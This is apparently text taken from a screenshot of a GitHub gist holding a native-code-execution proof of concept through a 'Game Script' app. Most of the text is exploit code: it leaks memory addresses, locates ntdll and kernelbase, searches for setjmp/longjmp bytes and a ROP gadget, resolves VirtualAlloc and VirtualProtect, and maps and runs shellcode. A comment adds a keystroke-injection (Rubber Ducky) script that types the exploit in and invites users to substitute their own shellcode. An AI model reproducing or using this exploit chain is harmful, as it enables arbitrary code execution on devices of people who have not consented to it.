 emma on X: "update still hasn't n
Game Script native code executi
Adv File Explorer (FullTrust) - Mic
Notepad T' - Microsoft Apps
https://gist.github.com/carrot-c4k3/10fdb4f3d11ca568f5452bbaefdc20dd
107
2
286 gs_base = read64(slp) - 0x16faf8
287
288 // find base addresses of ntdll and kernelbase
289 ntdll_base = find_module_base(read64(gs_base + 0x125398))
290 kernelbase_base = find_module_base(read64(gs_base + 0x1253A0))
291
292 // find longjmp and setjmp for call_native
293 var setjmp_bytes = [0x48,0x89,0x11,0x48,0x89,0x59,0x08,0x48,0x89,0x69,0x18,0x48,0x89,0x71,0x20,0x48]
294 var longjmp_bytes = [0x48,0x8B,0xC2,0x48,0x8B,0x59,0x08,0x48,0x8B,0x71,0x20,0x48,0x8B,0x79,0x28,0x4C]
295 var tmp_bytes = [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]
296 setjmp_ptr = find_bytes(ntdll_base, 0x217000, setjmp_bytes, tmp_bytes)
297 longjmp_ptr = find_bytes(ntdll_base, 0x217000, longjmp_bytes, tmp_bytes)
298
299 // find one of our gadgets in ntdll
300 var gadget_bytes = [0x5A,0x59,0x41,0x58,0x41,0x59,0x41,0x5A,0x41,0x5B,0xC3]
301 tmp_bytes = [0,0,0,0,0,0,0,0,0,0,0]
302 gadget_ptr = find_bytes(ntdll_base, 0x217000, gadget_bytes, tmp_bytes)
303
304 // get the ntdll & kernel base exports and find VirtualAlloc/Protect
305 var kernelbase_exports = get_dll_exports(kernelbase_base)
306 var ntdll_exports = get_dll_exports(ntdll_base)
307 VirtualAlloc_ptr = kernelbase_exports["VirtualAlloc"]
308 VirtualProtect_ptr = kernelbase_exports["VirtualProtect"]
309
310 // map our shellcode
311 var shellcode_addr = map_code(shellcode)
312 var shellcode_ret = call_native(shellcode_addr, 0, 0, 0, 0)
313
314 printConsole("Shellcode return value: " + num_to_hex64(shellcode_ret) + "\n")
TheExpertNoob commented 2 days ago • edited
DELAY 3000
STRING //Quack Quack
ENTER
STRING // native code exec PoC via Game Script - @carrot_c4k3 (exploits.forsale)
ENTER
STRING //
ENTER
STRING // sample shellcode: mov rax, 0x1337; ret;
ENTER
STRING // drop your own shellcode inplace here
ENTER
STRING let shellcode = [0x48,0xC7,0xC0,0x37,0x13,0x00,0x00,0xC3]
ENTER
STRING
ENTER
STRING // hex printing helper functions